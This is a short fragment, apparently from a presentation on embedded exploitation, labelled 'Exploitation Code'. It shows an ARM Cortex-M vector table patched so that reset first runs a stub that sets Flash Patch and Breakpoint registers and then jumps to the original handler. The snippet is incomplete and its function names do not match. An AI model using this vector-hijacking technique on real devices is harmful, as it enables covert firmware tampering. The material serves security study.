 Exploitation Code
Original vector table
__vector_table
DCD sfe(CSTACK)
DCD Reset_Handler
DCD NMI_Handler
DCD HardFault_Handler
DCD MemManage_Handler
DCD BusFault_Handler
DCD UsageFault_Handler
.
.
.
Patched vector table
__vector_table
DCD sfe(CSTACK)
DCD __FPB_func
DCD NMI_Handler
DCD HardFault_Handler
DCD MemManage_Handler
DCD BusFault_Handler
DCD UsageFault_Handler
.
.
void _FPB_FUNC()
{
set_fpb_regs();
GoToJumpAddress(Reset_Handler);
}
 